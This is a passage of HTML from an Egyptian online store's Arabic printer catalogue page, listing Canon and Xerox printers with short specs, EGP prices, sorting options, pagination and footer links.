href="http://www.ahbarak.com/ar/Euro-Imported-Printers-Photocopiers-in-Egypt">اضغط هنا</a></b></font></p></div>
              </div>
      <hr>
                  <h3>الأقسام الفرعية</h3>
            <div class="row">
                <div class="col-sm-3">
          <ul>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-epson">إبسون (27)</a></li>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-HP">إتش بي (64)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-Ricoh">ريكو (8)</a></li>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-xerox">زيروكس (0)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/samsung-printers-egypt">سامسونج (5)</a></li>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-Canon">كانون (30)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/printers-lexmark">ليكسمارك (3)</a></li>
                      </ul>
        </div>
              </div>
                        <p><a href="https://ahbarak.com/index.php?route=product/compare" id="compare-total">مقارنة المنتج (0)</a></p>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="قائمة"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="شبكة"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">الفرز بواسطة:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=p.sort_order&amp;order=ASC" selected="selected">الافتراضي</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=pd.name&amp;order=ASC">الإسم من أ - ي</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=pd.name&amp;order=DESC">الإسم من ي - أ</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=p.price&amp;order=ASC">حسب السعر (منخفض &gt; مرتفع)</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=p.price&amp;order=DESC">حسب السعر (مرتفع &gt; منخفض)</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=rating&amp;order=DESC">تقييم (مرتفع)</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=rating&amp;order=ASC">تقييم (منخفض)</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=p.model&amp;order=ASC">النوع (أ - ي)</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?sort=p.model&amp;order=DESC">النوع (ي - أ)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">عرض:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?limit=15" selected="selected">15</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?limit=25">25</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?limit=50">50</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?limit=75">75</option>
                                                <option value="https://ahbarak.com/ar/printers-laser-inkjet-egypt?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-G2420-inkjet-Multifunction-Egypt"><img src="image/cache/catalog/Canon PIXMA G2420 Laser Multifunction Printer All in One-228x228.jpg" alt="طابعة كانون Canon PIXMA G2420 inkjet  متعددة الوظائف" title="طابعة كانون Canon PIXMA G2420 inkjet  متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-G2420-inkjet-Multifunction-Egypt">طابعة كانون Canon PIXMA G2420 inkjet  متعددة الوظائف</a></h4>
                <p>✔ A4, أسود , 1اصفر ,1احمر ,1ازرق ████✔ طباعة, تصوير, اسكانر✔ السرعة 9 ورقة/د✔ ضمان الوكيل الرسمي&nbs..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1596', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1596');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1596');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-G3411-inkjet-Multifunction-Printer"><img src="image/cache/catalog/Canon PIXMA G3411 inkjet Multifunction Printer All in One-228x228.png" alt="طابعة كانون Canon PIXMA G3411 inkjet متعددة الوظائف" title="طابعة كانون Canon PIXMA G3411 inkjet متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-G3411-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA G3411 inkjet متعددة الوظائف</a></h4>
                <p>✔ A4, أسود , 1اصفر ,1احمر ,1ازرق ████✔ طباعة, تصوير, اسكانر✔ اتصال واي فاي, طباعة من التابلت و الهوا..</p>
                                                <p class="price">
                                    EGP8,222.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP8,222.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1600', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1600');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1600');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-GM2040-inkjet-Multifunction-Eygpt"><img src="image/cache/catalog/GM2040 inkjet Multifunction-228x228.png" alt="طابعة كانون Canon PIXMA GM2040 inkjet شاملة الوظائف" title="طابعة كانون Canon PIXMA GM2040 inkjet شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-GM2040-inkjet-Multifunction-Eygpt">طابعة كانون Canon PIXMA GM2040 inkjet شاملة الوظائف</a></h4>
                <p>✔ A4, أسود و ألوان ████✔ طباعة، دوبلكس✔ اتصال واي فاي, طباعة من التابلت و الهواتف الذكية✔ السرعة 13/..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1601', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1601');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1601');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-MG2540-inkjet-Multifunction-Printer"><img src="image/cache/catalog/PIXMA MG2540 Laser Multifunction Printer All in One-228x228.jpg" alt="طابعة كانون Canon PIXMA MG2540 inkjet متعددة الوظائف" title="طابعة كانون Canon PIXMA MG2540 inkjet متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-MG2540-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA MG2540 inkjet متعددة الوظائف</a></h4>
                <p>✔ A4, أسود و الوان ████✔ طباعة, تصوير, اسكانر✔ السرعة 9 ورقة/د✔ ضمان الوكيل الرسمي&nbsp;كانون&nbsp;م..</p>
                                                <p class="price">
                                    EGP2,360.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP2,360.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1595', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1595');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1595');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TR4540-inkjet-Multifunction-Printer"><img src="image/cache/catalog/PIXMA TR4540-228x228.jpg" alt="طابعة كانون Canon PIXMA TR4540 inkjet شاملة الوظائف" title="طابعة كانون Canon PIXMA TR4540 inkjet شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TR4540-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA TR4540 inkjet شاملة الوظائف</a></h4>
                <p>✔ A4, أسود و ألوان ████✔ طباعة, تصوير, اسكانر✔ مغذي مستندات اوتوماتيكي✔ بوستسكريبت، دوبلكس✔ اتصال وا..</p>
                                                <p class="price">
                                    EGP2,096.25                                                      <span class="price-tax">السعر بدون ضريبة : EGP2,096.25</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1597', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1597');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1597');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-T-4640 inkjet-Multifunction-Printer-All-in-One"><img src="image/cache/catalog/canon-pixma-tr4540-228x228.jpg" alt="طابعة كانون Canon PIXMA TR4640 inkjet شاملة الوظائف" title="طابعة كانون Canon PIXMA TR4640 inkjet شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-T-4640 inkjet-Multifunction-Printer-All-in-One">طابعة كانون Canon PIXMA TR4640 inkjet شاملة الوظائف</a></h4>
                <p>✔ A4, أسود و ألوان ████✔ طباعة, تصوير, اسكانر, فاكس, واى فاى, ايميل✔ مغذي مستندات اوتوماتيكي✔ بوستسك..</p>
                                                <p class="price">
                                    EGP3,499.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP3,499.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1799', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1799');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1799');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS3140-inkjet-Multifunction-Printer"><img src="image/cache/catalog/Canon PIXMA TS3140 Laser Multifunction Printer-228x228.jpg" alt="طابعة كانون Canon PIXMA TS3140 inkjet متعددة الوظائف" title="طابعة كانون Canon PIXMA TS3140 inkjet متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS3140-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA TS3140 inkjet متعددة الوظائف</a></h4>
                <p>✔ A4, أسود و ألوان ████✔ طباعة, تصوير, اسكانر✔ اتصال واي فاي, طباعة من التابلت و الهواتف الذكية✔ الس..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1598', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1598');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1598');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/CANON-PIXMA-TS3440-inkjet-Multifunction-Printer"><img src="image/cache/catalog/phpThumb-228x228.jpg" alt="طابعة كانون CANON PIXMA TS3440 inkjet متعددة الوظائف" title="طابعة كانون CANON PIXMA TS3440 inkjet متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/CANON-PIXMA-TS3440-inkjet-Multifunction-Printer">طابعة كانون CANON PIXMA TS3440 inkjet متعددة الوظائف</a></h4>
                <p>✔ A4, أسود و الوان ████✔ طباعة, تصوير, اسكانر, واي فاى✔ السرعة 9 ورقة/د✔ ضمان الوكيل الرسمي&nbsp;كان..</p>
                                                <p class="price">
                                    EGP2,555.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP2,555.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1797', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1797');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1797');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS-5140-inkjet-Multifunction-Printer"><img src="image/cache/catalog/319OXsfRffL._AC_SY580_-228x228.jpg" alt="طابعة كانون Canon PIXMA TS5140 inkjet شاملة الوظائف" title="طابعة كانون Canon PIXMA TS5140 inkjet شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS-5140-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA TS5140 inkjet شاملة الوظائف</a></h4>
                <p>✔ A4, أسود , 1اصفر ,1احمر ,1ازرق ████✔ واى فاى&nbsp;، طباعة ، نسخ ، مسح ضوئي ، سحابة✔ مغذي مستندات ا..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1800', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1800');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1800');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS9540-inkjet-Multifunction-Printer"><img src="image/cache/catalog/TS9540 inkjet  Multifunction Printer-228x228.jpg" alt="طابعة كانون Canon PIXMA TS9540 inkjet شاملة الوظائف" title="طابعة كانون Canon PIXMA TS9540 inkjet شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-PIXMA-TS9540-inkjet-Multifunction-Printer">طابعة كانون Canon PIXMA TS9540 inkjet شاملة الوظائف</a></h4>
                <p>✔ A4, أسود , 1اصفر ,1احمر ,1ازرق ████✔ طباعة, تصوير, اسكانر✔ مغذي مستندات اوتوماتيكي✔&nbsp; دوبلكس✔ ..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1606', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1606');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1606');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-imageCLASS-MF445dw-Laser-Multifunction-Printer-All-in-One-Egypt"><img src="image/cache/catalog/imageCLASS MF445dw-228x228.png" alt="طابعة كانون imageCLASS MF445dw ليزر شاملة الوظائف" title="طابعة كانون imageCLASS MF445dw ليزر شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-imageCLASS-MF445dw-Laser-Multifunction-Printer-All-in-One-Egypt">طابعة كانون imageCLASS MF445dw ليزر شاملة الوظائف</a></h4>
                <p>✔ A4, أسود✔ طباعة, تصوير, اسكانر, فاكس✔ مغذي مستندات اوتوماتيكي✔ بوستسكريبت، دوبلكس✔ اتصال واي فاي, ..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1586', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1586');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1586');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-imageCLASS-MF643Cdw-Laser-Color-Multifunction-Printer-All-in-One"><img src="image/cache/catalog/imageCLASS MF643Cdw-228x228.png" alt="طابعة كانون imageCLASS MF643Cdw ليزر الوان شاملة الوظائف" title="طابعة كانون imageCLASS MF643Cdw ليزر الوان شاملة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon-imageCLASS-MF643Cdw-Laser-Color-Multifunction-Printer-All-in-One">طابعة كانون imageCLASS MF643Cdw ليزر الوان شاملة الوظائف</a></h4>
                <p>✔ A4, أسود و ألوان ████✔ طباعة, تصوير, اسكانر, فاكس✔ مغذي مستندات اوتوماتيكي✔ بوستسكريبت، دوبلكس✔ ات..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1603', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1603');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1603');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon - Printer - Color - Inkjet - Photography - Print - PIXMA - 2940"><img src="image/cache/catalog/PIXMA MG2940 Angle2_tcm114-1170071-228x228.jpg" alt="طابعة كانون إنكجيت PIXMA 2940 متعددة  الوظائف" title="طابعة كانون إنكجيت PIXMA 2940 متعددة  الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Canon - Printer - Color - Inkjet - Photography - Print - PIXMA - 2940">طابعة كانون إنكجيت PIXMA 2940 متعددة  الوظائف</a></h4>
                <p>الطابعة كانون بيكسما MG2940&nbsp;متعددة الوظائف&nbsp;ذات الجودة العالية و الدقة المتناهية في طباعة ا..</p>
                                                <p class="price">
                                    EGP0.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP0.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('219', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('219');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('219');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?product_id=220"><img src="image/cache/catalog/products/printers/canon/G4100_heroshot-228x228.png" alt="طابعة كانون انكجيت PIXMA G4100 متعددة الوظائف" title="طابعة كانون انكجيت PIXMA G4100 متعددة الوظائف" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?product_id=220">طابعة كانون انكجيت PIXMA G4100 متعددة الوظائف</a></h4>
                <p>الطابعة بيكسما G4100 الجديدة&nbsp;هي الاختيار الامثل لكل من يبحث عن التجربة الجديدة الرائعة في سهولة..</p>
                                                <p class="price">
                                    EGP3,562.50                                                      <span class="price-tax">السعر بدون ضريبة : EGP3,562.50</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('220', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('220');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('220');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Xerox-Phaser-3250-Laser-Printer"><img src="image/cache/catalog/ESLAM/Xerox/printer-228x228.jpg" alt="طابعة ليزر Xerox Phaser 3250" title="طابعة ليزر Xerox Phaser 3250" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Xerox-Phaser-3250-Laser-Printer">طابعة ليزر Xerox Phaser 3250</a></h4>
                <p>✔ نوع الطباعة: أبيض وأسود✔ تقنية الطباعة: ليزر✔ دقة الطباعة: 1200 × 1200 نقطة لكل بوصة✔ سرعة الطباعة..</p>
                                                <p class="price">
                                    EGP3,500.00                                                      <span class="price-tax">السعر بدون ضريبة : EGP3,500.00</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2254', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span></button>
                <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('2254');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('2254');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page={page}">|&lt;</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=6">&lt;</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=2">2</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=3">3</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=4">4</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=5">5</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=6">6</a></li><li class="active"><span>7</span></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=8">8</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=9">9</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=10">10</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=8">&gt;</a></li><li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=10">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">عرض 91 الى 105 من 147 (10 صفحات)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
<!--    <div class="container-fluid topfooter">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <p class="text-center">
                        موقع أحبارك.كوم هو اول موقع متخصص في بيع أحبار الطابعات الليزر و الانكجيت الاسود و الالوان في مصر. تجد لدينا جميع الماركات العالمية HP, Xerox, Epson, Brother, Canonc, Samsung و كل ما يلزم طابعات الكمبيوتر من أحبار و مستلزمات.

<br />

يقوم موقع أحبارك باستلام طلبك من أي مكان في مصر و توصيله الي منزلك أو شركتك لاي محافظة من محافظات جمهورية مصر العربية القاهرة - الجيزه - الاسكندرية - بور سعيد - الاسماعيلية - السويس - القليوبية - المنوفية - الشرقية - الغربية - الدقهليه - البحيرة - دمياط - كفر الشيخ - الفيوم - بني سويف - المنيا - اسيوط - سوهاج - قنا - الاقصر - أسوان - البحر الاحمر - جنوب سيناء - شمال سيناء - مرسي مطروح - الوادي الجديد - مرسي علم - السلوم - حلايب و شلاتين.
<br />
كما أن موقع أحبارك.كوم هو أول موقع يقدم ضمان استبدال حقيقي علي اي عبوة حبر لمدة سنه.
<br />
هدفنا في أحبارك.كوم هو توفير كل انواع احبار الطابعات و مستلزماتها علي مدار الاربع و عشرون ساعه من خلال متجر اليكتروني حيث يتمكن المستهلك في أي مكان في مصر من ان يقوم بطلب الحبر الخاص بطابعته و ذلك عن طريق تصفح الموقع او البحث في الموقع برقم موديل الطابعه أو برقم موديل الحبارة.
<br />
<strong> احبار ليزر بارخص الاسعار</strong> 
- <strong>أحبار ليزر ألوان بأرخص الاسعار</strong>
- <strong>أحبار انك جيت</strong>
- <strong>احبار كانون </strong>
- <strong>احبار اتش بي</strong>
- <strong>احبار سامسونج </strong>
- <strong>احبار زيروكس </strong>
- <strong>احبار برازر</strong>
                    </p>
                </div>
            </div>
        </div>
    </div>-->
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>معلومات</h5>
        <ul class="list-unstyled">
                    <li><a href="https://ahbarak.com/ar/about_us">عن أحبارك</a></li>
                    <li><a href="https://ahbarak.com/ar/delivery">خدمة التوصيل و الدفع عند الاستلام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-com-return-policy">سياسة الاسترجاع الخاصة بموقع احبارك.كوم</a></li>
                    <li><a href="https://ahbarak.com/ar/privacy">سياسة السرية و الخصوصية</a></li>
                    <li><a href="https://ahbarak.com/ar/terms">الشروط و الأحكام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">البضاعه المباعه و الضمان</a></li>
                    <li><a href="https://ahbarak.com/ar/how-to-buy-printer-laser-or-color">ازاي تشتري طابعة؟</a></li>
                    <li><a href="https://ahbarak.com/ar/how-laser-printer-works">إزاي الطابعة بتطبع؟</a></li>
                  </ul>
      </div>
